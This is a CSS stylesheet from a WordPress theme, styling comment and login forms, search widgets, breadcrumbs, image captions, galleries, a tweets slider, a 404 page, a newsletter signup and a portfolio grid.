#respond .comment-form label {
font-family: inherit;
font-weight: inherit;
font-size: inherit;
color: inherit;
letter-spacing: 0;
}
#respond .comment-form-cookies-consent label {
display: inline;
}
#respond p.form-submit,
.wpcf7 p.submit {
margin: 0 14px;
text-align: center;
clear: both;
}
#respond p.form-submit {
margin: 0;
}
.penci-login-register:before,
.penci-login-register:after,
.pclg-2col:before, .pclg-2col:after {
content: '';
display: table;
width: 100%;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"],
#respond input,
.wpcf7 input,
.widget_wysija input {
padding: 12px 20px;
max-width: 100%;
border: 1px solid #DEDEDE;
margin-bottom: 28px;
font-size: 14px;
width: 100%;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
background: none;
}
.penci-login-register input:focus,
#respond input:focus,
.wpcf7 input:focus {
outline: none;
}
.jetpack_subscription_widget #subscribe-email input {
width: 100% !important;
padding: 12px 20px !important;
margin-top: 10px;
}
.penci-login-register textarea,
#respond textarea,
.wpcf7 textarea {
padding: 15px 20px;
border: 1px solid #DEDEDE;
width: 100%;
height: 120px;
font-size: 14px;
color: #313131;
margin-bottom: 28px;
line-height: 20px;
font-weight: normal;
outline: none;
vertical-align: top;
font-family: var(--pcbody-font);
}
.penci-login-register textarea:focus,
#respond textarea:focus,
.wpcf7 textarea:focus {
outline: none;
}
.penci-login-register input[type="submit"],
#respond #submit,
.wpcf7 input[type="submit"],
.widget_wysija input[type="submit"] {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 12px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
.penci-login-register input[type="submit"]:hover,
#respond #submit:hover,
.wpcf7 input[type="submit"]:hover,
.widget_wysija input[type="submit"]:hover {
color: #fff;
background: var(--pcaccent-cl);
}
.contact-form input[type=email], .contact-form input[type=text] {
max-width: 300px;
width: 100%;
padding: 10px 15px;
}
.contact-form input[type=submit] {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 16px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="date"],
.widget input[type="number"],
.widget input[type="search"],
.widget input[type="password"] {
border: 1px solid #DEDEDE;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
outline: none;
background: none;
display: block;
font-size: 13px;
padding: 11px 20px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pcbody-font);
width: 100%;
max-width: 100%;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
cursor: auto;
height: auto;
vertical-align: baseline;
line-height: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
display: block;
width: 100%;
font-size: 14px;
padding: 12px 20px;
text-transform: uppercase;
color: #313131;
margin: 0;
cursor: pointer;
border: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: #F5F5F5;
max-width: 100%;
outline: none;
}
.penci-button,
.widget input[type="submit"]:hover,
.widget button[type="submit"]:hover {
background: var(--pcaccent-cl);
color: #fff;
}
#respond input[type="checkbox"],
.wpcf7 input[type="checkbox"],
.widget_wysija input[type="checkbox"],
.widget input[type="checkbox"],
#respond input[type="radio"],
.wpcf7 input[type="radio"],
.widget_wysija input[type="radio"],
.widget input[type="radio"] {
width: auto;
margin: 0;
padding: 0;
}
form#commentform > .comment-form-cookies-consent {
margin: 0 0 15px 0;
clear: both;
line-height: 1.4;
color: #777;
}
#respond .comment-form-cookies-consent input[type="checkbox"] {
margin-right: 5px;
transform: translateY(2px);
-webkit-transform: translateY(2px);
}
@media only screen and (min-width: 768px) {
.post-comments.penci-comments-hide-1 #respond input,
.post-comments.penci-comments-hide-2 #respond input {
max-width: 100%;
}
.post-comments.penci-comments-hide-1 #respond p.comment-form-author,
.post-comments.penci-comments-hide-1 #respond p.comment-form-email,
.post-comments.penci-comments-hide-1 #respond p.comment-form-url {
width: 49%;
}
.post-comments.penci-comments-hide-1 #respond .comment-form > p:nth-child(2) {
margin-left: 0;
}
.post-comments.penci-comments-hide-2 #respond p.comment-form-author,
.post-comments.penci-comments-hide-2 #respond p.comment-form-email,
.post-comments.penci-comments-hide-2 #respond p.comment-form-url {
width: 100%;
margin-left: 0;
margin-right: 0;
}
} .penci-sidebar-content .wp-block-search {
margin-bottom: 0;
}
.wp-block-search .wp-block-search__label {
display: block;
}
.widget_block.widget_search input[type="search"] {
margin: 0;
}
.widget_block.widget_search button[type="submit"] {
margin-left: 0.625em;
width: auto;
}
.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper {
position: relative;
}
.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper:before {
content: "\f10a";
font-family: penciicon;
font-style: normal;
font-weight: normal;
display: inline-block;
position: absolute;
color: var(--pctext-cl);
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
right: 20px;
z-index: 1;
font-size: 15px;
opacity: 0.9;
}
.widget_block.widget_search .wp-block-search__no-button input[type="search"] {
padding-right: 40px;
}
.widget_block.widget_search .wp-block-search__no-button input[type="search"]::-webkit-search-cancel-button {
display: none;
}
.widget.widget_block .wp-block-latest-posts {
padding: 0 !important;
border: none;
}
.widget .wp-block-group > div > h1 {
margin-bottom: 20px;
font-size: 24px;
}
.widget .wp-block-group > div > h2 {
margin-bottom: 20px;
font-size: 20px;
}
.widget .wp-block-group > div > h3:not(.penci-border-arrow) {
margin-bottom: 20px;
font-size: 18px;
}
.widget .wp-block-group > div > h4 {
margin-bottom: 20px;
font-size: 17px;
}
.widget .wp-block-group > div > h5 {
margin-bottom: 20px;
font-size: 16px;
}
.widget .wp-block-group > div > h6 {
margin-bottom: 20px;
font-size: 14px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
padding: 8px 15px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
border-color: var(--pcborder-cl);
}
.penci-sidebar-content .widget.penci_block_heading_widget {
margin-bottom: 0;
} .archive-box {
background: none;
margin: 0 0 30px 0;
position: relative;
text-align: center;
}
.archive-box:after,
.archive-box:before {
content: none;
}
.archive-box:before {
width: 60px;
bottom: -5px;
margin-left: -30px;
}
.archive-box .title-bar {
position: relative;
display: block;
}
.archive-box span,
.archive-box h1 {
color: #313131;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
font-size: 24px;
line-height: 1.2em;
position: relative;
z-index: 10;
}
.archive-box h1 {
display: inline-block;
color: var(--pcaccent-cl);
}
.nothing {
margin-bottom: 60px;
text-align: center;
}
.nothing span {
position: relative;
z-index: 10;
color: inherit;
font-size: 14px;
}
.penci-category-description {
margin-bottom: 35px;
line-height: 1.8;
}
.penci-category-description.pcdesc-left {
text-align: left;
}
.penci-category-description.pcdesc-center {
text-align: center;
}
.penci-category-description.pcdesc-right {
text-align: right;
} .penci-container-inside.penci-breadcrumb,
.container.penci-breadcrumb {
line-height: 1.4;
margin-bottom: 20px;
}
.container.penci-breadcrumb {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
clear: both;
}
.container.penci-breadcrumb.penci-crumb-inside {
width: 100%;
margin-top: 0;
}
.post-image .container.penci-breadcrumb {
width: 100%;
margin-bottom: 20px;
}
.single.penci-body-single-style-5 .container.penci-breadcrumb,
.single.penci-body-single-style-6 .container.penci-breadcrumb {
margin-bottom: 20px;
}
.penci-header-text-white .container.penci-breadcrumb {
margin-top: 0;
}
.wrapper-boxed.penci-page-hide-header .container.penci-breadcrumb {
margin-top: 10px;
}
.penci-container-inside.penci-breadcrumb {
margin-top: -5px;
}
.wrapper-boxed.penci-page-hide-header .featured-area + .container.penci-breadcrumb {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
}
.page #sidebar-nav + .container.penci-breadcrumb {
margin-top: 0;
}
.penci-container-inside.penci-breadcrumb span,
.penci-container-inside.penci-breadcrumb span a,
.container.penci-breadcrumb span,
.container.penci-breadcrumb span a {
font-size: 13px;
color: #888888;
}
.penci-container-inside.penci-breadcrumb span a:hover,
.container.penci-breadcrumb span a:hover {
color: var(--pcaccent-cl);
}
.penci-container-inside.penci-breadcrumb i,
.container.penci-breadcrumb i {
color: #888888;
font-size: 13px;
margin: 0 15px 0 19px;
}
.penci-container-inside.penci-woo-breadcrumb,
.container.penci-woo-breadcrumb {
width: 100% !important;
margin-top: 0;
} .penci-page-header {
margin: 0 0 30px 0;
text-align: center;
position: relative;
}
.penci-page-header:after,
.penci-page-header:before {
content: none;
}
.penci-page-header h1 {
font-size: 24px;
color: #313131;
text-transform: uppercase;
} .alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter,
.video-align-center {
display: block;
margin: 5px auto 20px auto;
}
.alignright, .video-align-right {
float: right;
margin: 5px 0 20px 20px;
}
.alignleft, .video-align-left {
float: left;
margin: 5px 20px 20px 0;
}
.video-align-left,
.video-align-right {
display: block;
width: 100%;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 17px 30px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 30px 17px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: none;
border: none;
padding: 0;
max-width: 100%;
text-align: center;
position: relative;
overflow: hidden;
}
.wp-caption.alignnone {
margin: 5px 0 17px 0;
}
.wp-caption.alignleft {
margin: 5px 30px 17px 0;
}
.wp-caption.alignright {
margin: 5px 0 17px 30px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 100%;
padding: 0;
width: 100%;
}
.wp-caption p.wp-caption-text,
.penci-featured-caption {
font-size: 14px;
line-height: 1.4;
margin: 0;
padding: 11px 10px;
color: #fff;
font-style: italic;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background: rgba(0, 0, 0, 0.5);
transition: all 0.4s;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
}
.wp-caption:hover p.wp-caption-text,
.post-image:hover .penci-featured-caption {
transform: translateY(100%);
-webkit-transform: translateY(100%);
opacity: 0.7;
}
.penci-single-style-3 .post-image .penci-owl-carousel figure p,
.penci-single-style-7 .post-image .penci-owl-carousel figure p,
.penci-single-style-3 .penci-featured-caption,
.penci-single-style-7 .penci-featured-caption {
bottom: 40px;
text-align: left;
display: inline-block;
width: auto;
transform: none !important;
opacity: 1 !important;
padding: 10px 20px;
left: 0;
right: auto;
}
.penci-single-style-7 .penci-featured-caption,
.penci-single-style-7 .post-image .penci-owl-carousel figure p {
width: 100%;
text-align: center;
}
.penci-featured-caption.penci-fixed-caption {
transform: none !important;
opacity: 1 !important;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative {
position: static;
background: none;
padding: 0;
display: block;
margin-top: 10px;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative:before {
content: none;
display: none;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative a {
color: inherit;
}
@media only screen and (max-width: 960px) {
.penci-single-style-3 .post-image .penci-owl-carousel figure p,
.penci-single-style-7 .post-image .penci-owl-carousel figure p,
.penci-single-style-3 .penci-featured-caption,
.penci-single-style-7 .penci-featured-caption {
bottom: 0;
width: 100%;
text-align: center;
}
} .post-entry pre {
display: block;
font-size: 14px;
word-break: break-all;
word-wrap: break-word;
white-space: pre-wrap;
background-color: #f4f4f4;
border: 1px solid rgba(0, 0, 0, 0.1);
margin: 0 0 20px;
line-height: 1.4;
padding: 15px;
letter-spacing: 0;
color: inherit;
}
.post-entry code {
padding: 2px;
border-radius: 2px;
color: #23282d;
background: #f4f4f4;
font-family: Menlo, Consolas, monaco, monospace;
font-size: inherit;
border: none;
}
.penci-single-block {
display: block;
clear: both;
}
.penci-ldsingle {
display: block;
clear: both;
text-align: center;
width: 100%;
margin: 30px 0;
}
.penci-ldspinner {
display: inline-block;
vertical-align: top;
}
.penci-ldspinner > div {
width: 18px;
height: 18px;
margin: 0 5px;
background-color: var(--pcaccent-cl);
border-radius: 100%;
display: inline-block;
-webkit-animation: sk-bouncedelay 1.2s infinite ease-in-out both;
animation: sk-bouncedelay 1.2s infinite ease-in-out both;
}
.penci-ldspinner .bounce1 {
-webkit-animation-delay: -0.32s;
animation-delay: -0.32s;
}
.penci-ldspinner .bounce2 {
-webkit-animation-delay: -0.16s;
animation-delay: -0.16s;
}
@-webkit-keyframes sk-bouncedelay {
0%, 80%, 100% {
-webkit-transform: scale(0)
}
40% {
-webkit-transform: scale(1.0)
}
}
@keyframes sk-bouncedelay {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1.0);
transform: scale(1.0);
}
}
.penci-single-infiads {
margin: 10px 0 40px;
clear: both;
display: block;
overflow: hidden;
width: 100%;
text-align: center;
}
.penci-single-infiscroll .penci-single-block:not(:first-child) .container.penci-breadcrumb {
margin-top: 0;
} .widget .zframe-flickr-wrap-ltr,
.widget ul.instagram-pics {
list-style: none;
margin: 0;
padding: 0;
overflow: hidden;
margin-left: -3px;
margin-right: -3px;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image,
.widget ul.instagram-pics li {
display: block;
float: left;
width: 33.33%;
padding: 3px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
margin: 0 !important;
border: none !important;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image img {
margin: 0;
width: 100%;
float: none;
height: auto;
}
.instag ul.thumbnails > li, .jr-insta-thumb ul > li {
width: 32% !important;
}
.instag ul li, .jr-insta-thumb ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
.pllexislider ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption {
line-height: 1.5;
} .gallery .gallery-caption {
font-size: 13px;
color: #939393;
font-family: var(--pchead-font);
font-style: italic;
}
.gallery .gallery-icon img {
border-radius: 2px;
border: 1px solid #eee !important;
padding: 7px;
}
.gallery .gallery-icon img:hover {
border: 1px solid #ccc !important;
}
.penci-post-gallery-container {
margin-bottom: 20px;
}
.penci-post-gallery-container a {
opacity: 0;
}
.penci-post-gallery-container.single-slider a {
opacity: 1;
}
.penci-post-gallery-container.single-slider figure,
.post-image .penci-owl-carousel figure {
position: relative;
}
.penci-post-gallery-container.single-slider figure p,
.post-image .penci-owl-carousel figure p {
margin: 0;
position: absolute;
bottom: 0;
right: 0;
display: inline-block;
vertical-align: top;
background: rgba(0, 0, 0, 0.6);
color: #fff;
padding: 7px 15px;
font-style: italic;
font-size: 13px;
line-height: 1.4;
z-index: 2;
}
.justified-gallery > a > .caption,
.justified-gallery > div > .caption {
font-family: inherit;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 1;
}
.penci-post-gallery-container.masonry .item-gallery-masonry {
width: 33.33333%;
float: left;
margin-bottom: 6px;
padding: 0 3px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
display: inline-block;
position: relative;
}
.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry {
width: 50%;
}
.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
width: 25%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a {
position: relative;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
display: inline-block;
width: 100%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a.animated {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
opacity: 1;
}
.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2) a,
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2) a {
-webkit-animation-delay: .3s;
-moz-animation-delay: .3s;
-o-animation-delay: .3s;
animation-delay: .3s;
}
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3) a {
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-o-animation-delay: .6s;
animation-delay: .6s;
}
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4) a {
-webkit-animation-delay: .9s;
-moz-animation-delay: .9s;
-o-animation-delay: .9s;
animation-delay: .9s;
}
.penci-post-gallery-container.masonry {
margin-left: -3px;
margin-right: -3px;
}
.penci-post-gallery-container.masonry img {
width: 100%;
}
.penci-post-gallery-container.masonry .inner-gallery-masonry-container {
display: inline-block;
width: 100%;
vertical-align: top;
}
.inner-item-masonry-gallery {
position: relative;
}
.penci-post-gallery-container.masonry .item-gallery-masonry .caption {
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-family: inherit;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
z-index: 2;
}
.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption {
opacity: 0.7;
} .penci-tweets-widget-content ul li {
margin: 0 !important;
padding: 0 !important;
border: none !important;
}
.penci-slider.penci-tweets-slider ul.slides li:before,
.penci-slider.penci-tweets-slider ul.slides li:after {
content: none !important;
display: none !important;
}
.penci-tweets-widget-content .icon-tweets {
display: block;
text-align: center;
margin-bottom: 12px;
font-size: 32px;
color: var(--pcaccent-cl);
margin-top: -10px;
}
.penci-tweets-widget-content .tweet-text {
color: #313131;
margin-bottom: 10px;
text-align: center;
}
.penci-tweets-widget-content .tweet-intents {
text-align: center;
overflow: hidden;
}
.penci-tweets-widget-content .tweet-intents a {
color: var(--pcaccent-cl);
font-size: 13px;
font-style: italic;
}
.penci-tweets-widget-content .tweet-intents span:after {
content: "/";
margin: 0 5px;
font-size: 11px;
color: var(--pcaccent-cl);
font-family: var(--pcbody-font);
}
.penci-tweets-widget-content .tweet-intents span:last-child:after {
content: none;
display: none;
}
.penci-tweets-widget-content .tweet-intents-inner {
display: inline-block;
vertical-align: top;
position: relative;
}
.penci-tweets-widget-content .tweet-intents-inner:before,
.penci-tweets-widget-content .tweet-intents-inner:after {
content: "";
position: absolute;
top: 50%;
width: 250px;
height: 1px;
background: var(--pcaccent-cl);
right: 100%;
margin-right: 15px;
opacity: 0.5;
}
.penci-tweets-widget-content .tweet-intents-inner:after {
right: auto;
left: 100%;
margin-right: 0;
margin-left: 15px;
}
.penci-tweets-widget-content .tweet-date {
line-height: 1.8;
white-space: nowrap;
text-align: center;
margin-bottom: 9px;
opacity: 0.7;
font-size: 14px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots {
position: static;
margin-top: 23px !important;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot {
margin: 0 4px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot span {
width: 10px;
height: 10px;
box-shadow: none;
-webkit-box-shadow: none;
border: 1px solid #d4d4d4;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {
border-color: var(--pcaccent-cl);
background: var(--pcaccent-cl);
}
.penci-tweets-widget-content.pc_alignleft .icon-tweets,
.penci-tweets-widget-content.pc_alignleft .tweet-text,
.penci-tweets-widget-content.pc_alignleft .tweet-date,
.penci-tweets-widget-content.pc_alignleft .tweet-intents,
.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots {
text-align: left;
}
.penci-tweets-widget-content.pc_alignright .icon-tweets,
.penci-tweets-widget-content.pc_alignright .tweet-text,
.penci-tweets-widget-content.pc_alignright .tweet-date,
.penci-tweets-widget-content.pc_alignright .tweet-intents,
.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots {
text-align: right;
} div.wpcf7 {
overflow: hidden;
margin-top: 40px;
}
span.wpcf7-not-valid-tip {
margin-top: -15px;
margin-bottom: 15px;
}
div.wpcf7-response-output {
margin: 20px 14px 1em;
padding: 0.6em 1em;
margin-top: 20px !important;
} .error-404 {
text-align: center;
margin: 150px 0 112px;
}
.error-image {
position: relative;
padding-bottom: 41px;
margin-bottom: 30px;
}
.error-image:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
bottom: 0;
left: 50%;
margin-left: -30px;
}
.error-404 .sub-heading-text-404 {
font-size: 16px;
font-weight: normal;
margin: 0;
color: #313131;
}
.error-404 form.pc-searchform {
margin: 31px 0 0;
padding: 0 10px;
}
.error-404 form.pc-searchform .pc-searchform-inner {
width: 100%;
max-width: 350px;
margin: 0 auto;
position: relative;
}
.error-404 .go-back-home {
margin-top: 50px;
}
.error-404 .go-back-home a {
font-size: 12px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-decoration: none;
line-height: 1.5;
position: relative;
display: inline-block;
padding-bottom: 1px;
}
.error-404 .go-back-home a:after {
position: absolute;
width: 100%;
height: 1px;
bottom: 0;
left: 0;
background: var(--pcaccent-cl);
content: "";
} .penci-header-signup-form {
display: block;
padding: 20px 0;
background: var(--pcaccent-cl);
margin: -50px 0 60px;
clear: both;
}
.penci-header-signup-form.penci-header-signup-form-below {
padding-left: 20px;
padding-right: 20px;
margin-left: auto;
margin-right: auto;
}
.elementor-template-full-width .wrapper-boxed > .penci-header-signup-form {
display: none;
}
.penci-header-signup-form .mc4wp-form {
margin: 0;
width: 100%;
max-width: 100%;
color: #fff;
}
.penci-header-signup-form .mc4wp-form > form {
display: table;
width: 100%;
}
.penci-header-signup-form h4.header-signup-form {
text-align: center;
margin-bottom: 18px;
font-size: 24px;
color: #fff;
text-transform: uppercase;
}
.penci-header-signup-form .mc4wp-form-fields {
display: table;
width: 100%;
}
.penci-header-signup-form .mc4wp-form-fields > p,
.penci-header-signup-form form > p {
display: table-cell;
text-align: left;
color: #fff;
padding-right: 20px;
line-height: 1.5;
vertical-align: middle;
}
.penci-header-signup-form .mc4wp-form-fields > p:last-of-type,
.penci-header-signup-form form > p:last-of-type {
padding-right: 0;
}
.penci-header-signup-form .mc4wp-form-fields > p:first-of-type,
.penci-header-signup-form form > p:first-of-type {
max-width: 500px;
}
.penci-header-signup-form .mc4wp-form input[type="text"],
.penci-header-signup-form .mc4wp-form input[type="email"] {
margin: 0;
margin-right: 20px;
border-color: #fff;
color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder {
color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {
color: #fff;
opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {
color: #fff;
opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {
color: #fff;
}
.penci-header-signup-form .widget input[type="submit"] {
color: #313131;
background: #fff;
}
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-alert {
margin-top: 15px;
} .penci-portfolio-thumbnail .penci-image-placeholder {
position: relative;
display: block;
background-color: #eee;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
}
.penci-portfolio-thumbnail .penci-image-placeholder > img {
position: absolute;
display: block;
max-width: 100%;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.wrapper-penci-portfolio {
width: 100%;
overflow: hidden;
}
.penci-portfolio-filter {
display: block;
text-align: center;
margin: 0 0 15px 0;
}
.post-entry .penci-portfolio-filter ul,
.penci-portfolio-filter ul {
list-style: none;
display: inline-block;
vertical-align: top;
padding: 0 !important;
margin: 0;
}
.post-entry .penci-portfolio-filter ul li,
.penci-portfolio-filter ul li {
display: inline-block;
float: left;
margin: 0 15px 5px;
padding: 0;
}
.post-entry .penci-portfolio-filter ul li a,
.penci-portfolio-filter ul li a {
color: #313131;
font-family: var(--pchead-font);
}
.post-entry .penci-portfolio-filter ul li a:hover,
.post-entry .penci-portfolio-filter ul li.active a,
.penci-portfolio-filter ul li a:hover,
.penci-portfolio-filter ul li.active a {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-portfolio-wrap {
margin-left: -10px;
margin-right: -10px;
}
.penci-portfolio-wrap .inner-portfolio-posts {
display: inline-block;
width: 100%;
vertical-align: top;
}
.inner-portfolio-posts .portfolio-item {
width: 33.33333%;
padding: 0 10px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
float: left;
margin-bottom: 20px;
}
.penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item,
.container .penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item {
width: 50%;
}
.inner-item-portfolio {
position: relative;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
}
.penci-portfolio-wrap.column-2 .portfolio-item:nth-child(2n+1) .inner-item-portfolio,
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+2) .inner-item-portfolio {
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-o-animation-delay: .4s;
animation-delay: .4s;
}
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+3) .inner-item-portfolio {
-webkit-animation-delay: .7s;
-moz-animation-delay: .7s;
-o-animation-delay: .7s;
animation-delay: .7s;
}
.penci-portfolio.loaded .inner-item-portfolio.animated {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
opacity: 1;
}
.penci-portfolio-thumbnail a:after {
opacity: 0;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: #fff;
content: "";
-webkit-transition: .5s;
transition: .5s;
z-index: 10;
}
.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after {
opacity: 0.87;
}
.inner-item-portfolio .portfolio-desc {
position: absolute;
text-align: center;
top: 50%;
width: 100%;
padding: 0 10px;
margin: 0;
z-index: 12;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
}
.inner-item-portfolio a {
text-decoration: none !important;
}
.inner-item-portfolio .portfolio-desc h3 {
opacity: 0;
text-transform: uppercase;
font-size: 14px;
margin-bottom: 10px;
position: relative;
-webkit-transform: translateY(15px);
-ms-transform: translateY(15px);
transform: translateY(15px);
-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
-moz-transition-delay: 0.2s;
color: #313131;
}
.inner-item-portfolio .portfolio-desc span {
opacity: 0;
font-size: 12px;
display: block;
vertical-align: top;
line-height: 1.3;
text-decoration: none;
color: #888;
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
-moz-transition-delay: 0.2s;
}
.inner-item-portfolio .portfolio-desc span del {
margin-right: 5px;
transform: translateY(2px);
-webkit-transform: translateY(2px);
display: inline-block;
}
.inner-item-portfolio .portfolio-desc span span {
display: inline-block;
}
.inner-item-portfolio .portfolio-desc span del span {
text-decoration: inherit;
}
.inner-item-portfolio .portfolio-desc span ins span {
font-size: 13px;
}
.inner-item-portfolio:hover .portfolio-desc h3,
.inner-item-portfolio:hover .portfolio-desc span {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc {
margin-top: 20px;
position: relative;
top: 0;
transform: none;
}
